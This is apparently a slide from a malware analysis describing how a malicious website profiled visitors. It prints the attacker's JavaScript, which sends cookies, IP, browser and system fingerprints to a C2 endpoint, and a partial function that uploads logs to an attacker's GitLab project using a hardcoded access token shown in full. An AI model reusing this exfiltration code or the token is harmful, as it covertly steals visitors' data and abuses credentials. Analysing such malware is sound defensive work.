 Website Visitor Tracking
Visitor Tracking Before the Malware Ran
The site profiled every visitor on arrival:
• Browser fingerprint and user-agent
• IP geolocation
• Persistent tracking cookie
• Download event logging
Data was sent to a C2 server and an
attacker-controlled GitLab repo via a hardcoded
token
// Send visit data to backend
await fetch(`${BACKEND_URL}/api/visit`, {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({
username: username,
timestamp: timestamp,
systemInfo: systemInfo,
browserInfo: browserInfo,
ip: ip,
cookie: document.cookie,
cookieId: cookieId,
country: country,
isUSA: isUSA
})
})
// GitLab upload function - converts test.ps1/test.js functionality to
browser JavaScript
async function uploadToGitLab(userInfo, whichButton) {
try {
// Format log content: system, ip, timestamp (matching PowerShell
script format)
const timestamp = new Date().toISOString()
.replace(/T/, '_')
.replace(/..+/, '')
.replace(/:/g, '-');
const SystemInfoJson = await getSystemInfo();
const BrowserInfoJson = await getBrowserInfo();
// Extract system info
const systemInfo = SystemInfoJson.os + ' ' +
SystemInfoJson.architecture + ' ' + SystemInfoJson.bitness;
const browserInfo = BrowserInfoJson.browser + ' ' +
BrowserInfoJson.version;
// Client-side JavaScript cannot get real IP, will show 'unknown'
const ip = localStorage.MyIp;
const logContent = `${timestamp}, ${systemInfo}, ${browserInfo},
${ip}`;
// GitLab configuration
const projectPath = "ekek2-group/ekek2-log-project";
const token =
"glpat-PW4Bc_bnugNaMzPTxJYqPG86MQp1Omlma3UxCw.01.121ue0rjl";
const ref = "main";
 